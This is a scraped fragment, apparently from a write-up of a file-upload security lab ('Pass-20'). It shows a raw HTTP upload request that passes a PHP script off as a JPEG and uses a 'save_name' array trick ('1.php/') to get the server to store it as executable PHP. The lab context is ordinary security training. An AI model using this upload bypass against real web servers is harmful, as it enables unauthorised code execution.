 Referer: http://39.106.13.91:7091/Pass-20/index.php
Upgrade-Insecure-Requests: 1
-----------------------------223552476723655
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();
echo '123123';
?>
-----------------------------223552476723655
Content-Disposition: form-data; name="save_name[0]"
1.php/
-----------------------------223552476723655
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------223552476723655
Content-Disposition: form-data; name="submit"
? < + > Type a search term